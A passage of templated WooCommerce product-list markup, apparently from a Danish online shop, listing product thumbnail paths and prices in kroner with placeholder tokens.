class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}682\" id=\"prli_88858\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113647-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}683\" id=\"prli_88856\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113647-1L-2-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}684\" id=\"prli_88854\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110640-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}685\" id=\"prli_88850\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110640-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}686\" id=\"prli_88848\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110634-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.539<\/bdi>{{p}} {{a}}{{e}}","{{l}}687\" id=\"prli_88844\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110080-20L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;79.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}688\" id=\"prli_88842\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110080-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}689\" id=\"prli_88840\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110077-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}690\" id=\"prli_88837\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110076-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}691\" id=\"prli_88833\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110076-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}692\" id=\"prli_88830\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110075-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}693\" id=\"prli_88827\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110075-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}694\" id=\"prli_88825\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110075-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}695\" id=\"prli_88823\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110073-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}696\" id=\"prli_88821\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E110071-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}697\" id=\"prli_88819\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE110023-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}698\" id=\"prli_88814\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E108720-20L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}699\" id=\"prli_88809\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E108710-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}700\" id=\"prli_88806\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E108685-20L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}701\" id=\"prli_88804\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E108670-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}702\" id=\"prli_88802\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E107980-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}703\" id=\"prli_88800\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E107100-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}704\" id=\"prli_88798\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E107010-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}705\" id=\"prli_88796\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100376-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}706\" id=\"prli_88794\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100183-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}707\" id=\"prli_88792\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100158-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}708\" id=\"prli_88790\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100158-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}709\" id=\"prli_88786\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100131-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}710\" id=\"prli_88784\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100131-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}711\" id=\"prli_88782\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100130-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}712\" id=\"prli_88779\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100130-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}713\" id=\"prli_88777\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100128-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}714\" id=\"prli_88774\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100128-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}715\" id=\"prli_88772\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100121-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}716\" id=\"prli_88770\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100119-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}717\" id=\"prli_88768\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100119-20L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;32.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}718\" id=\"prli_88766\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100113-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}719\" id=\"prli_88764\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100113-20L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.688<\/bdi>{{p}} {{a}}{{e}}","{{l}}720\" id=\"prli_88760\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100112-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;28.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}721\" id=\"prli_88754\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100094-20L-BIB-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}722\" id=\"prli_88750\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100094-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}723\" id=\"prli_88748\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100093-4L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}724\" id=\"prli_88746\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100092-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}725\" id=\"prli_88744\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100092-20L-BIB-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}726\" id=\"prli_88740\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100092-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}727\" id=\"prli_88735\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100091-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}728\" id=\"prli_88731\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100076-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}729\" id=\"prli_88729\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100076-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}730\" id=\"prli_88727\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100070-4L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}731\" id=\"prli_88725\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100065-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}732\" id=\"prli_88720\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100065-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}733\" id=\"prli_88707\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/E100061-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}734\" id=\"prli_88705\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100058-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}735\" id=\"prli_88700\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100058-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}736\" id=\"prli_88698\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100054-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}737\" id=\"prli_88696\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100054-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}738\" id=\"prli_88694\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100040-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}739\" id=\"prli_88692\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100025-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}740\" id=\"prli_88690\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100025-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}741\" id=\"prli_88688\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100129-5L-1-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}742\" id=\"prli_88686\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100018-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}743\" id=\"prli_88684\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100017-5L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}744\" id=\"prli_88682\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100017-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}745\" id=\"prli_88680\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100012-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}746\" id=\"prli_88676\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100012-20L-BIB-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}747\" id=\"prli_88672\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E100012-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}748\" id=\"prli_88666\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/CM-CS-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.999<\/bdi>{{p}} {{a}}{{e}}","{{l}}749\" id=\"prli_88664\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/CM-CP-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.950<\/bdi>{{p}} {{a}}{{e}}","{{l}}750\" id=\"prli_88662\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/CM-CM2T-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.199<\/bdi>{{p}} {{a}}{{e}}","{{l}}751\" id=\"prli_88660\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/CM-CM-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.199<\/bdi>{{p}} {{a}}{{e}}","{{l}}752\" id=\"prli_88658\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/CM-CK-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.449<\/bdi>{{p}} {{a}}{{e}}","{{l}}753\" id=\"prli_88654\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/CM-CB-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.099<\/bdi>{{p}} {{a}}{{e}}","{{l}}754\" id=\"prli_88644\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/68408300-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}755\" id=\"prli_88642\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/845742817_20152905142242_900x800_Fit_0_0-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}756\" id=\"prli_88638\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/247331429_20171511164111_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}757\" id=\"prli_88632\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507090-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}758\" id=\"prli_88626\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507070-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}759\" id=\"prli_88622\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507046-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}760\" id=\"prli_88620\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507045-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}761\" id=\"prli_88614\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507037-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}762\" id=\"prli_88612\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507036-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}763\" id=\"prli_88608\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507026-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}764\" id=\"prli_88606\">  <a 